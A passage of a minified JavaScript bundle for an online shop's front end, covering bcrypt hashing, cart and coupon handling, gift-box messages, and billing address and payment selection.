t=[];t.push("$2"),o>="a"&&t.push(o),t.push("$"),l<10&&t.push("0"),t.push(l.toString()),t.push("$"),t.push(h.encode_base64(a,a.length)),t.push(h.encode_base64(e,4*h.bf_crypt_ciphertext.length-1)),n(t.join(""))},i)},i.prototype.gensalt=function(e){var t=e;if(t<4||t>30)throw"Rounds exceded maximum (30)!";var n=[];n.push("$2a$"),t<10&&n.push("0"),n.push(t.toString()),n.push("$");for(var i=[],s=0;s<this.BCRYPT_SALT_LEN;s++)i.push(Math.abs(isaac.rand()));return n.push(this.encode_base64(i,this.BCRYPT_SALT_LEN)),n.join("")},i.prototype.ready=function(){return!0},i.prototype.checkpw=function(e,t,n,i){var s=0;if("$"!=t.charAt(0)||"2"!=t.charAt(1))throw"Invalid salt version";if("$"==t.charAt(2))s=3;else{if(minor=t.charAt(2),"a"!=minor||"$"!=t.charAt(3))throw"Invalid salt revision";s=4}salt=t.substring(0,s+25);var a=this;this.hashpw(e,salt,function(e){for(var i=0,s=0;s<t.length;s++)i|=a.getByte(t[s])^a.getByte(e[s]);n(0==i)},i)},t.exports=new i},{}],64:[function(e,t,n){"use strict";const{set:i}=e("lodash");var s=e("./account"),a=e("../bonus-products-view"),r=e("../quickview"),o=e("../storeinventory/cart"),l=e("./product/quantity-input"),c=e("./cartupdater")(t),d=e("./cartgiftbox")(t),u=e("./product/options"),p=e("../dialog.js"),f=e("../sessionStorage"),h=e("./product/addToCart"),m=e("../adobeLaunch"),v=e("./checkout/terms"),g=e("../sticky-basket.js");function b(e){if(f.setItem("cartscrollposition",$(window).scrollTop()),13===e.keyCode||13===e.which)return 0!==$(this).val().length&&(e.preventDefault(),$(".js-submit-coupon").click(),!1)}function w(){if(h.init(),function(){$(".js-main-product-row.remainingnotavailable").length>0&&$(".js-see-item").removeClass("hide");$(".js-main-product-row.allnotavailable").length>0&&$(".js-remove-items").removeClass("hide");$(".js-see-item").on("click",function(){$(".js-main-product-row.remainingnotavailable").closest(".cart__panel")[0].scrollIntoView({behavior:"smooth",block:"start",inline:"center"})})}(),$(function(){setTimeout(function(){$(".cart__reservedimg--animated").addClass("d-none"),$(".cart__reservedimg--static").removeClass("d-none")},3e3)}),$(".js-coupon-error-message").length>0&&($(".js-voucher-code-input").one("focusin",function(){$(".js-coupon-error-message").attr("role","alert"),$(".js-coupon-error-message").removeClass("d-none")}),$(".js-voucher-code-input").focus()),$(".js-remove-item-button").removeAttr("disabled").on("keydown",function(e){if(13===e.keyCode||32===e.keyCode){e.preventDefault(),e.stopPropagation();var t=$(this),n=$(this).attr("data-dialog-text"),i=$(this).attr("data-remove-item-text"),s=$(this).attr("data-cancel-text");p.open({html:'<p class="grey1 h2">'+n+"</p>",options:{dialogClass:"remove-item-dialog",buttons:[{text:i,class:"button button__primary--1 col-80 m-bottom-s","aria-label":i,click:function(){t.click(),$(this).dialog("close")}},{text:s,"aria-label":s,class:"button button--unstyled text-decoration-underline uppercase p-sides-s m-top-s bg-none d-inline-block grey2 m-bottom-s keyboard-focus-outline",click:function(){$(this).dialog("close")}}]},callback:function(){$(".ui-dialog-buttonset").addClass("d-flex flex-wrap flex-direction-column flex-align-center p-sides-m"),$(".ui-dialog-titlebar-close").focus()}})}}),0==$(".cart-empty").length){var e=$(".js-sticky-container"),t=$(".js-cart-items");$(document).on("scroll",function(){var n=$(window).scrollTop(),i=e.offset().top,s=e.height(),a=i-n,r=t.height(),o=t.offset().top-n,l=r+t.offset().top,c=e.outerHeight(!0);s<r&&(a<20&&!e.hasClass("sticked")?e.addClass("sticked"):$("footer.footer").offset().top-(e.offset().top+e.outerHeight(!0))<=0?e.addClass("sticked-bottom"):e.hasClass("sticked-bottom")&&a>=0?e.removeClass("sticked-bottom"):o-20>=0&&e.removeClass("sticked")),n>l-(c+40)&&s<r&&e.addClass("sticked-bottom")}),$(".js-coupon-code-panel").find("button").on("focus",function(){$("html, body").animate({scrollTop:0},500)})}$.fn.isInViewport=function(){var e=$(this).offset().top,t=e+$(this).outerHeight(),n=$(window).scrollTop(),i=n+$(window).height();return t>n&&e<i},$("#cart-container").on("click",".item-edit-details a",function(e){e.preventDefault(),r.show({url:e.target.href,source:"cart"})}),$(".js-select-bonus").on("click",function(e){e.preventDefault(),a.show(this.href,"bonus-cart")}),$(".js-coupon-select-bonus-products").on("click",function(e){e.preventDefault(),a.show(this.href,"bonus-cart")}),$('form input[name$="_couponCode"]').on("keydown",function(e){if(13===e.which&&0===$(this).val().length)return!1}),$('form input[name="coupon_"]').on("keydown",function(e){if(13===e.which&&0===$(this).val().length)return!1}),"cart"===window.pageContext.ns&&$(".js-shipment-info-mbtn").on("click",function(e){return p.open({html:$("#"+$(e.target).data("overlay")).html(),options:{dialogClass:"hide-title"}}),!1}),l(),c.wind(),v(),d.attachAllGiftBoxEvents(),$(".js-coupon-promo-terms").on("click",function(e){e.preventDefault();var t=$(this).attr("data-link");t="<div>"+t+"</div>";$(".js-coupon-promo-terms").attr("id");return p.open({html:t,options:{closeOnEscape:!0,dialogClass:"hide-title",modal:!0,autoOpen:!0,resizable:!1}}),!1}),$(".js-voucher-code-input").on("keydown",b),$(".js-submit-coupon").on("click",function(e){f.setItem("cartscrollposition",$(window).scrollTop()),f.setItem("addedOfferCode",$(".js-voucher-code-input").val())}),$(".js-remove-coupon-button").on("click",function(){f.setItem("removeoffercode",$(this).attr("data-offer-code"))}),$("[name=couponCodeRadios]").on("change",function(){f.setItem("cartscrollposition",$(window).scrollTop()),$(".js-voucher-code-input").val($("[name=couponCodeRadios]:checked").val()),$(".js-change-coupon").click()}),$(".js-voucher__toggle").on("click",function(){$(".coupon-code__panel-details").slideToggle("slow"),$(this).toggleClass("opened"),"true"===$(this).attr("aria-expanded")?$(this).attr("aria-expanded","false"):"false"===$(this).attr("aria-expanded")&&$(this).attr("aria-expanded","true"),$(this).hasClass("opened")&&m.isEnabled()&&m.fireEvent("offer_code_click")}),$(".js-terms-conditions").on("click",function(e){var t=$(".js-terms-conditions-text").clone();return t.removeClass("d-none"),p.open({html:t.html(),options:{dialogClass:"hide-title"}}),!1}),function(){var e=$(".js-total-savings-amount").last().data("total-savings"),t=$(".js-total-savings-formatted").last().html().replace(/<\!--.*?-->/g,""),n=$(".js-demo-currency-format").last().html().replace(/<\!--.*?-->/g,"").replace(/[^0-9,.]/g,""),i=$(".js-total-savings-amount-animation");if(e>0){var s=t.replace(/[0-9,.]+/g,0);i.html(s),$(".js-total-savings-container").removeClass("d-none").addClass("d-block");var a={minimumFractionDigits:0,maximumFractionDigits:Number.isInteger(Number(e))?0:2},r="."===n.charAt(1)?"de-DE":"en-US";$({value:0}).animate({value:e},{duration:2e3,easing:"linear",step:function(){var e=this.value.toLocaleString(r,a),n=t.replace(/(\d[\d,.]*)(?=\D*$)/,e);i.html(n)},complete:function(){parseInt(i.text())===e&&parseInt(i.val())===e||i.html(t)}})}else $(".js-total-savings-container").addClass("d-none").removeClass("d-block")}(),function(){const e=f.getItem("addedOfferCode")?f.getItem("addedOfferCode").toUpperCase():null;if(e&&$(".js-coupon-"+e).length>0){const t=$(".js-"+e+"-promo-name").text(),n=e.split("").join(" ")+" offer code applied to order - "+t;$(".js-submit-coupon").focus(),document.showSkipLink=!1,f.removeItem("addedOfferCode"),setTimeout(function(){$(".js-assertive-alerts-container").html("<p>"+n+"</p>")},1e3)}}()}function b(e){if(f.setItem("cartscrollposition",$(window).scrollTop()),13===e.keyCode||13===e.which)return 0!==$(this).val().length&&(e.preventDefault(),$(".js-submit-coupon").click(),!1)}n.init=function(){w(),g.init(),SitePreferences.STORE_PICKUP&&o.init(),s.initCartLogin(),u()},n.reattachCartupdaterAjaxEvents=function(){c.wind()},n.reattachCartgiftboxAjaxEvents=function(){d.attachAllGiftBoxEvents()}},{"../adobeLaunch":23,"../bonus-products-view":31,"../dialog.js":37,"../quickview":115,"../sessionStorage":122,"../sticky-basket.js":124,"../storeinventory/cart":127,"./account":61,"./cartgiftbox":65,"./cartupdater":66,"./checkout/terms":78,"./product/addToCart":84,"./product/options":89,"./product/quantity-input":94,lodash:8}],65:[function(e,t,n){"use strict";var i=e("promise"),s=e("./product/quantity-input"),a=e("../util"),r=e("./cart"),o={parentModule:!1,addChangeControlEvent:function(){$(".js-change-giftmessage-control").on("click",function(e){e.preventDefault(),$(this).closest(".item").find(".js-added").hide(),$(this).closest(".item").find(".js-gift-message-status").hide(),$(this).closest(".item").find(".js-gift-edit-message").show(),$(this).closest(".item").find(".js-editable").show(),$(this).closest(".item").find(".js-added").find("textarea:first").focus(),$(".js-message-marker").on("input",function(){var e=$(this).val().split("\n");e.length>5&&$(this).val(e.slice(0,5).join("\n"))})})},addCancelControlEvent:function(){$(".js-gift-box-option-cancel").on("click",function(e){e.preventDefault(),$(this).closest(".item").find(".js-editable").hide(),$(this).closest(".item").find(".js-added").show(),$(this).closest(".item").find(".js-gift-edit-message").hide(),$(this).closest(".item").find(".js-gift-enter-message").hide(),$(this).closest(".item").find(".js-gift-message-status").show()})},addShowControlEevent:function(){$(".js-show-gift-box-button").off().on("click",function(e){e.preventDefault(),$(this).closest(".item").find(".js-gift-box-container").slideToggle("slow"),$(".js-message-marker").on("input",function(){var e=$(this).val().split("\n");e.length>5&&$(this).val(e.slice(0,5).join("\n"))})})},addAddControlEvent:function(){$(".js-add-gift-box").on("click",function(e){e.preventDefault();var t=$(this).closest(".form__row"),n=$(this).closest("#cart-items-form").serializeArray();n.push({name:this.name,value:this.value}),t.find("input").attr("disabled",!0),t.find("textarea").attr("disabled",!0);var l=i.resolve($.ajax({type:"POST",url:$(this).attr("data-url"),data:n}));l.then(function(e){$("#cart-table").html($(e).find("#cart-table")),$(".js-summary-desktop").html($(e).find(".js-summary-desktop").html()),a.limitCharacters(),o.attachAllGiftBoxEvents(),s(),paypal.Messages.render(),o.parentModule.exports.reattachCartupdaterAjaxEvents()}.bind(this)),l.done(function(){r.init()})});$(".js-message-marker").on("focusout keyup paste",function(e){var t=$(this).val();t=t.replace(/[^a-zA-Z0-9[\]{}()@£$€|\\#%^&*_<>=+/'".?!,:;-\s\n\u00C0-\u00FF]*/g,""),$(this).val(t),function(){$(this).next("div.form__row--char-count").find(".char-used-count").html($(this).val().length)}()})},attachAllGiftBoxEvents:function(){o.addAddControlEvent(),o.addCancelControlEvent(),o.addChangeControlEvent(),o.addShowControlEevent()}};void 0!==t&&void 0!==t.exports&&(t.exports=function(e){return o.parentModule=e,o})},{"../util":137,"./cart":64,"./product/quantity-input":94,promise:10}],66:[function(e,t,n){"use strict";var i=e("promise"),s=e("../util"),a=e("../promostrips"),r=e("../friespromotions"),o=e("./product/quantity-input"),l=e("../progress"),c=e("./cart"),d=e("../adobelaunch"),u={parentModule:!1,pliUUID:"",areChangesPending:!1,isSuspended:!1,isContainerAvailable:function(){return $(".js-cart-row select.js-qty").length>0},isUpdateExecutable:function(){return u.isContainerAvailable()&&!0===u.areChangesPending&&!1===u.isSuspended},createQuantityNotificationMsg:function(e){const t=parseInt(e.val()),n=e.closest(".cart__panel").find(".item__title a").text();document.quantityNotificationMsg=n+", quantity changed to "+t},addEventListener:function(){$(".js-cart-row select.js-qty").on("change",function(e,t){if(u.areChangesPending=!0,u.pliUUID=$(this).data("uuid"),d.isEnabled()){var n=parseInt($(this).val()),i=parseInt($(this).data("tracking-custom-value"))||0;u.isGLI="cart-gift-certificate-remove"===$(this).data("tracking")||!1,u.bagAddSource=$(this).data("tracking-custom-source")||null,u.quantityAction=n>i?"add":"remove",u.pliQuantity=n>i?n-i:i-n}u.createQuantityNotificationMsg($(this)),l.show()})},wind:function(){u.addEventListener(),Resources.UPDATE_CART_REFRESH_ITERVAL>0&&setInterval(function(){if(u.isUpdateExecutable()){u.areChangesPending=!1,u.isSuspended=!0;var e=$("#cart-items-form");i.resolve($.ajax({type:"POST",url:s.appendParamsToUrl(Urls.updateCart,{UUID:u.pliUUID,format:"ajax"},!0),data:e.serialize()})).then(function(e){if(d.isEnabled())switch(u.quantityAction){case"add":default:d.trackAddToBag(u.pliUUID,u.pliQuantity,!0,u.isGLI,u.bagAddSource,utag_data);break;case"remove":d.trackRemoveFromBag(u.pliUUID,u.pliQuantity,u.isGLI,u.bagAddSource,utag_data)}$(".js-cart-panel").html($(e).find(".js-cart-panel").html()),$(".js-summary-desktop").html($(e).find(".js-summary-desktop").html()),$(".js-summary-mobile-footer").html($(e).find(".js-summary-mobile-footer").html()),$(".order-shipping").html($(e).find(".order-shipping").html()),$("#mini-cart").html($(e).find("#mini-cart").html()),$("#js-cart-youve-saved-area").html($(e).find("#js-cart-youve-saved-area").html()),$(".js-cart-action-checkout").html($(e).find(".js-cart-action-checkout").html()),$(".js-basket-error-message").html($(e).find(".js-basket-error-message").html()),$("#coupon-code-panel").html($(e).find("#coupon-code-panel").html()),$(".js-cart-items-quantity").html($(e).find(".js-cart-items-quantity").html()),$(".js-main-product-row.remainingnotavailable").length>0?$(".js-see-item").removeClass("hide"):$(".js-see-item").addClass("hide"),$(".js-main-product-row.allnotavailable").length>0?$(".js-remove-items").removeClass("hide"):$(".js-remove-items").addClass("hide"),s.limitCharacters();var t=$(e).find(".js-promostrip-status").val();a.handlePromoStripsStatus(t),r.handleFriesStatus($(e)),u.addEventListener(),o(),u.isSuspended=!1,c.init(),u.parentModule.exports.reattachCartgiftboxAjaxEvents(),l.hide(),d.isEnabled()&&d.trackCartRemove(utag_data),paypal.Messages.render(),document.quantityNotificationMsg&&($(".js-alerts-container").html("<p>"+document.quantityNotificationMsg+"</p>"),document.quantityNotificationMsg="")}.bind(this))}},1e3*Resources.UPDATE_CART_REFRESH_ITERVAL)}};void 0!==t&&void 0!==t.exports&&(t.exports=function(e){return u.parentModule=e,u})},{"../adobelaunch":24,"../friespromotions":41,"../progress":113,"../promostrips":114,"../util":137,"./cart":64,"./product/quantity-input":94,promise:10}],67:[function(e,t,n){"use strict";var i=e("../../utils/customtitle"),s=e("../../utils/select2");function a(){"None"!==$(".js-rewards option:selected").attr("id")?($(".js-toggle_membershipnumber").toggleClass("hide"),"British Airways Executive Club"===$(".js-rewards option:selected").attr("id")?($("#dwfrm_aboutyou_membershipnumber").attr("placeholder",$("#hiddenPlaceHolder0").val()),$(".membershipnumberToolTip0").show(),$(".membershipnumberToolTip1").hide()):($("#dwfrm_aboutyou_membershipnumber").attr("placeholder",$("#hiddenPlaceHolder1").val()),$(".membershipnumberToolTip0").hide(),$(".membershipnumberToolTip1").show())):($(".js-toggle_membershipnumber").toggleClass("hide"),$(".form__label__membershipnumber").text(""))}n.init=function(){setTimeout(function(){$("html, body").scrollTop(0)},1500),history.scrollRestoration="manual",i.initCustomTitle("select#dwfrm_aboutyou_title"),$("#dwfrm_aboutyou_title option:selected").val()===Resources.OTHER_TITLE&&$("#dwfrm_aboutyou_othertitle").val(userTitle),$('select[id$="_rewardsprogramme"]').on("change",function(){a()});var e=$('form[name$="aboutyouForm"]');e.on("click",".js-form-validate",function(t){e.validate().form()}),a(),s.init()}},{"../../utils/customtitle":139,"../../utils/select2":142}],68:[function(e,t,n){"use strict";e("../../ajax");var i=e("../../util"),s=e("./payment"),a=e("../../address-lookup"),r=e("../../experian"),o=e("../../sessionStorage"),l=["address1","address2","address3","locality","city","county","states","postal","country"],c=e("../../progress"),d=e("../../closeendedquestion"),u=e("../../utils/viewports"),p=e("../../adobeLaunch"),f=e("../../adyen-checkout"),h={init:function(){var e=u().isViewport.smallViewport;if(0!==$(".billing-address").length){e&&$(".js-accordion:not(.active)").click(),s.init();var t=$(".payment-method-options"),n=$('form[name$="billingForm"]'),r=$(".js-manual-address-box"),o=Urls.billingLoadAddresForm,l=$(".country").attr("address-country"),c=$('[name="brandCode"]'),d=($(".issuer"),c.find(":checked").val());h.changeAddressBox(),h.loadAddressBox(),h.manageGiftCertificate(),h.manageCoupon(),h.paymentSwitchers(),h.initAddressQuestion(),n.on("click",".js-form-validate",function(){a.hideAddressLookupControls(),h.validatePaymentSelection(!0),h.validateForm(n)}),n.on("keydown",".js-experian-query",function(e){13===e.which&&e.preventDefault()}),r.load(i.appendParamToURL(o,"area","billing"),function(){l=$(".country").attr("address-country"),a.init(l),h.initAddresses(),h.bindCountry()}),h.initQAS(),t.on("click ifChecked",'input[type="radio"]',function(){$(this).data("brand-code")&&c.length>0?h.updatePaymentType(d||c[0].value,!1):c.removeAttr("checked")});var p=window.location.hash;"#vouchersremove"!==p&&"#vouchersadd"!==p||$("html, body").animate({scrollTop:$("#vouchers").offset().top},500,function(){$(".js-gift-voucher-code-input").length?$(".js-gift-voucher-code-input").focus():$(".js-redemption__remove").length&&$(".js-redemption__remove a").focus(),$(".js-voucher-msg").removeClass("hide")})}},manageGiftCertificate:function(){$(".js-add-giftcert-button").on("click",function(e){e.preventDefault(),c.show($(".js-giftWarning"));var t=$('input[name$="_giftCertCode"]').val(),n=$(".js-checkout-billing").find(".giftcert-error");if(0===t.length)return n.html(Resources.GIFT_CERT_MISSING),$(".js-giftWarning").addClass("parent-el-error"),c.hide($(".js-giftWarning")),void $('input[name$="_giftCertCode"]').focus();var s=i.appendParamsToUrl(Urls.redeemGiftCert,{giftCertCode:t,format:"ajax"});$.getJSON(s,function(e){var t=!1,i="";if(e?e.success||(c.hide($(".js-giftWarning")),$(".js-coupon-warning").hide(),e.isCouponCode?$(".js-coupon-warning").show():i=e.errorMsg&&404!==e.errorCode?e.errorMsg:e.message?e.message:Resources.BILLING_GIFTCERT_DEFAULT_ERROR,t=!0):(c.hide($(".js-giftWarning")),i=Resources.BAD_RESPONSE,t=!0),t)return c.hide($(".js-giftWarning")),$(".js-giftWarning").addClass("parent-el-error"),n.html(i),void(p.isEnabled()&&(e.isCouponCode?p.fireEvent("giftcard_entries",{status:"coupon"}):p.fireEvent("giftcard_entries",{status:"failed"})));$(".js-giftWarning").removeClass("parent-el-error"),window.location.href.indexOf(Urls.billing)>0?(window.location.assign(Urls.billingvouchers),window.location.reload(!0)):window.location.assign(Urls.billingvouchers),p.isEnabled()&&p.fireEvent("giftcard_entries",{status:"success"})})})},manageCoupon:function(){$("#add-coupon").on("click",function(e){e.preventDefault();var t=$(".js-checkout-billing").find(".coupon-error"),n=$('input[name$="_couponCode"]').val();if(0!==n.length){var s=i.appendParamsToUrl(Urls.addCoupon,{couponCode:n,format:"ajax"});$.getJSON(s,function(e){var n=!1,i="";e?e.success||(i=e.message.split("<").join("&lt;").split(">").join("&gt;"),n=!0):(i=Resources.BAD_RESPONSE,n=!0),n?t.html(i):e.success&&0===e.baskettotal&&window.location.assign(Urls.billing)})}else t.html(Resources.COUPON_CODE_MISSING)})},changeAddressBox:function(){$("input[name=dwfrm_billing_addressList]").off("change ifChecked").on("change ifChecked",function(){$(this).closest("li").addClass("form__radio-group--item-selected").siblings().removeClass("form__radio-group--item-selected"),$('input[name=use-delivery][value="Yes"]').iCheck("uncheck");var e=this,t=$(".js-manual-address-box"),n=Urls.billingLoadAddresForm,s="new-delivery-address"===$(e).val()?"":$(e).data("address").countryCode.toLowerCase();t.load(i.appendParamToURL(n,"country",s),function(){"new-delivery-address"===$(e).val()?(a.clearForm(),$(".js-toggle",".billing-address").slideDown(),a.bindLinks()):(a.fillForm({add1:$(e).data("address").address1,add2:$(e).data("address").address2,add3:$(e).data("address").address3,city:$(e).data("address").city,county:$(e).data("address").county,locality:$(e).data("address").locality,state:$(e).data("address").stateCode,postal:$(e).data("address").postalCode,country:$(e).data("address").countryCode}),h.printBillingAddress(),$("#billing-address-summary").show(),$(".js-manual-address-box").hide()),h.bindCountry(),h.triggerBillingFormUpdated()})})},loadAddressBox:function(){$("input[name=use-delivery]").off("change ifChecked").on("change ifChecked",function(){var e=!1,t=this,n=$(".js-manual-address-box"),s=Urls.billingLoadAddresForm,r="Yes"===$(t).val()?$(".session-shipping-address").data("country"):"";n.load(i.appendParamToURL(s,"country",r),function(){"Yes"===$(t).val()?(h.fillFormWithShipping(),e=!0):(a.clearForm(),e=!1);var n=$(".country").attr("address-country");a.init(n),h.bindCountry()}),$.post(i.appendParamToURL(Urls.billingChangeAddressFlag,"useAsBilling",e)),$("input[name=dwfrm_billing_addressList]").iCheck("uncheck")})},fillFormWithShipping:function(){"true"==isStoreDelivery?(r.showSearchField(),r.clearForm()):a.fillForm({add1:$(".session-shipping-address").data("address1"),add2:$(".session-shipping-address").data("address2"),add3:$(".session-shipping-address").data("address3"),city:$(".session-shipping-address").data("city"),county:$(".session-shipping-address").data("county"),locality:$(".session-shipping-address").data("locality"),state:$(".session-shipping-address").data("state"),postal:$(".session-shipping-address").data("postal"),country:$(".session-shipping-address").data("country")})},hasValue:function(e){return e||!1},printBillingAddress:function(){var e;$(".js-address-placeholder").empty();try{l.forEach(function(t){e=$('.js-manual-address-box [name*="'+t+'"]'),h.hasValue(e.val())&&$(".js-address-placeholder").append(e.val()+"<br>")})}catch(e){console.log("biling.js > printBillingAddress "+e.message)}},checkDefaultBillingAddressOrFirst:function(){var e="input[name=dwfrm_billing_addressList]",t=!1;try{$(e).each(function(){"new-delivery-address"!==$(this).val()&&!0===$(this).data("address").defaultBillingAddress&&($(this).iCheck("check").closest("li").addClass("form__radio-group--item-selected").siblings().removeClass("form__radio-group--item-selected"),t=!0)}),t||$(e+":first").iCheck("check").closest("li").addClass("form__radio-group--item-selected").siblings().removeClass("form__radio-group--item-selected"),a.fillForm($(e+":checked").data("address"))}catch(e){console.log("biling.js > checkDefaultBillingAddress "+e.message)}return t||$(".form__radio-group--item-selected").find(".js-address-select").addClass("checked"),t},toggleAddressSummary:function(){"none"===$("#billing-address-summary").css("display")?$("#billing-address-summary").show():$("#billing-address-summary").hide()},showAddressForm:function(){h.toggleAddressSummary(),$("input[name=dwfrm_billing_addressList]").length>0||($(".js-toggle-post-address").click(),$(".js-manual-address-box").show())},initAddressQuestion:function(){d.init(function(){h.fillFormWithShipping(),$(".js-toggle, .js-billing-address-select").addClass("hide"),h.triggerBillingFormUpdated()},function(){"enabled"===$(".country").attr("global-intuitive")&&r.showSearchField(),r.clearForm(),$(".js-toggle, .js-billing-address-select").removeClass("hide"),h.triggerBillingFormUpdated()})},initAddresses:function(){var e=$("input[name=isAnyEmailGiftVoucher]").val(),t=$("input[name=IsAnyPaperVoucher]").val(),n=$("input[name=productLineItems]").val();$("input[name=dwfrm_billing_addressList]").length>0?h.checkDefaultBillingAddressOrFirst():h.fillFormWithShipping(),e&&0===parseInt(n)&&"false"===t?(h.showAddressForm(),$("#dwfrm_billing").validate().resetForm()):h.printBillingAddress(),0==n&&"false"===t&&($(".js-use-previous").hide(),a.clearForm())},bindCountry:function(){var e=$('select[name$="_country"]').val().toLowerCase();h.handleInvoicePayment(e),$('select[name$="_country"]').off().on("change",function(){var t=$(".js-manual-address-box"),n=Urls.billingLoadAddresForm;e=$('select[name$="_country"]').val().toLowerCase(),t.load(i.appendParamToURL(n,"country",e),function(){a.init(e),h.bindCountry()})}),h.initQAS()},initQAS:function(){var e=$(".country").attr("address-country");if(null!=e){var t=$("#dwfrm_billing");r.initialiseQAS("billing_billingAddress",e,t)}},validatePaymentSelection:function(e){$(".payment__error").attr("data-error-msg");!0===e?$(document).find(".payment-method-options").length>0&&0===$(".js-new-payment-radio:checked").length&&0===$(".js-radio:checked").length&&($(document).find(".payment__error").removeClass("d-none"),$("html, body").animate({scrollTop:$(".js-payments-group").offset().top-25},500)):$(document).find(".payment-method-options").length>0&&$(document).find(".payment__error").addClass("d-none")},updatePaymentType:function(e,t){t?$("#dwfrm_adyPaydata_issuer").val(e):($('input[name="brandCode"]').removeAttr("checked"),$("input[value="+e+"]").prop("checked","checked")),$("#component_"+e).show()},deliveryHandling:function(){$("input[name=use-delivery]").off("change ifChecked").on("change ifChecked",function(){var e=!1,t=this,n=$(".js-manual-address-box"),s=Urls.billingLoadAddresForm,r="Yes"===$(t).val()?$(".session-shipping-address").data("country"):"";n.load(i.appendParamToURL(s,"country",r),function(){"Yes"===$(t).val()?(h.fillFormWithShipping(),e=!0):(a.clearForm(),e=!1);var n=$(".country").attr("address-country");a.init(n),h.bindCountry()}),$.post(i.appendParamToURL(Urls.billingChangeAddressFlag,"useAsBilling",e)),$("input[name=dwfrm_billing_addressList]").iCheck("uncheck")})},addressSwitching:function(){$("input[name=dwfrm_billing_addressList]").off("change ifChecked").on("change ifChecked",function(){$(this).closest("li").addClass("form__radio-group--item-selected").siblings().removeClass("form__radio-group--item-selected"),$('input[name=use-delivery][value="Yes"]').iCheck("uncheck");var e=this,t=$(".js-manual-address-box"),n=Urls.billingLoadAddresForm,s="new-delivery-address"===$(e).val()?"":$(e).data("address").countryCode.toLowerCase();t.load(i.appendParamToURL(n,"country",s),function(){"new-delivery-address"===$(e).val()?(a.clearForm(),$(".js-toggle",".billing-address").slideDown(),a.bindLinks()):(a.fillForm({add1:$(e).data("address").address1,add2:$(e).data("address").address2,add3:$(e).data("address").address3,city:$(e).data("address").city,county:$(e).data("address").county,locality:$(e).data("address").locality,state:$(e).data("address").stateCode,postal:$(e).data("address").postalCode,country:$(e).data("address").countryCode}),h.printBillingAddress(),$("#billing-address-summary").show(),$(".js-manual-address-box").hide()),h.bindCountry()})})},paymentSwitchers:function(){var e=$(".js-add-giftcert-button"),t=$('input[name$="_giftCertCode"]'),n=$("#add-coupon"),i=$('input[name$="_couponCode"]'),s=!0,a=$(".issuer"),r=$('[name="brandCode"]');$("#component_ideal li").on("click",function(){h.updatePaymentType($(this).val()),"Adyen"==$(this).val()&&r.length>0?h.updatePaymentType(selectedPayType||r[0].value,!1):r.removeAttr("checked")}),i.on("keydown",function(e){13===e.which&&(e.preventDefault(),n.click())}),t.on("keydown",function(t){13===t.which&&(t.preventDefault(),e.click())}),SitePreferences.ADYEN_SF_ENABLED&&("undefined"!=typeof AdyenCheckout?f.initBilling():$(document).on("adyenCheckoutReady",function(){f.initBilling()})),r.on("change",function(){$("#selectedIssuer").val(""),a.hide(),$(".checkoutComponent").hide(),$("#component_"+$(this).val()).show(),$(this).siblings(".issuer").length>0&&($("#selectedIssuer").val($(this).siblings(".issuer").val()),$(this).siblings(".issuer").show())}),t.on("keyup",function(){$(".js-add-giftcert-button-row").show(),t.val().length>0?($(".js-giftcert-warning").hide(),$(".js-add-giftcert-button").attr("tabindex",0)):$(".js-add-giftcert-button").attr("tabindex",-1)}),t.on("focus",function(){t.val().length>0?$(".js-add-giftcert-button").attr("tabindex",0):$(".js-add-giftcert-button").attr("tabindex",-1),$(".js-add-giftcert-button-row").removeClass("hide"),o.getItem("giftcertwarning")||($(".js-giftcert-warning").show(),o.setItem("giftcertwarning","true"))}),t.on("blur",function(){0==$(".js-add-giftcert-button").attr("tabindex")?$(".js-add-giftcert-button-row").removeClass("hide"):$(".js-add-giftcert-button-row").addClass("hide")}),$(document).on("click ifChecked",function(e){!$(e.target).is(".js-row-vouchers *, .js-voucher-message-dialog *, .ui-widget-overlay")&&t.val()&&0===t.val().length&&$(".js-add-giftcert-button-row").addClass("hide")}),$("#is-PAYPAL, #is-PayPal, #is-DW_APPLE_PAY, #is-AdyenComponent").on("ifChecked",function(e){var n=e.target.id.replace("is-","");if("is-AdyenComponent"==e.target.id){if(0==$("#accessible-radio__googlepay:checked").length&&0==$("#accessible-radio__twint:checked").length)return;n=$("[id^=accessible-radio__]:checked").attr("id").replace("accessible-radio__","")}t.prop("disabled",!0),t.val($(".js-hidden-method-info").val()+Resources["PAYMENT_METHOD_"+n]),$("#vouchers").addClass("grey11"),$(".js-add-giftcert-button-row").addClass("hide"),s=!1,h.validatePaymentSelection(s)}),$(document).on("paypalExpressClick paypalLaterClick",function(){var e=$('form[name$="billingForm"]');h.validateForm(e)}),$("#is-INVOICE").on("ifChecked",function(){s=!1,h.validatePaymentSelection(s)}),$("#is-AdyenComponent").on("ifChecked",function(){s=!1,h.validatePaymentSelection(s)}),$("#is-PAYPAL, #is-PayPal, #is-DW_APPLE_PAY, #is-AdyenComponent").on("ifUnchecked",function(){0==$("#penniesInviteBtn").length&&1==$('body[data-country="GB"]').length&&"true"==$(".pennies-donations").attr("data-enableddonation")&&$(".pennies-donations-wrapper").length>0?(t.prop("disabled",!0),t.val($(".js-hidden-method-info-pennies").val()),$("#vouchers").addClass("grey11"),$("#vouchers button").removeClass("button--primary").addClass("button--inactive"),s=!1,h.validatePaymentSelection(s)):(t.prop("disabled",!1),t.val(""),$("#vouchers").removeClass("grey11"),$("#vouchers button").removeClass("button--inactive").addClass("button--primary"),h.validatePaymentSelection(s))})},triggerBillingFormUpdated:function(){$('form[id$="billing"]').trigger("billingFormUpdated")},validateForm:function(e){e.validate().form()||$("html, body").animate({scrollTop:$(".parent-el-error:visible:first").offset().top},500)},handleInvoicePayment:function(e){if(Resources.ENABLE_INVOICE_PAYMENT){var t=$(".js-invoice"),n=$(".session-shipping-address").data("country")?$(".session-shipping-address").data("country"):$(".js-closeendedquestion-yes").data("shippingcountry");"de"!==e&&"at"!==e||"DE"!==n&&"AT"!==n?(t.addClass("d-none").find(".paymentMethod").removeClass("selected").find(".js-new-payment-radio:checked").iCheck("uncheck"),t.find('input[name="accessiblePaymentMethodRadio"]').iCheck("uncheck")):t.removeClass("d-none")}}};$(document).on("billingFormLoad",function(){var e=$(".js-manual-billing-box"),t=Urls.billingLoadAddresForm;e.load(i.appendParamToURL(t,"area","billing"),function(){var e=$(".country").attr("address-country");a.clearForm(),a.init(e),h.bindCountry()}),h.initQAS()}),t.exports=h},{"../../address-lookup":22,"../../adobeLaunch":23,"../../adyen-checkout":25,"../../ajax":27,"../../closeendedquestion":32,"../../experian":38,"../../progress":113,"../../sessionStorage":122,"../../util":137,"../../utils/viewports":144,"./payment":74}],69:[function(e,t,n){"use 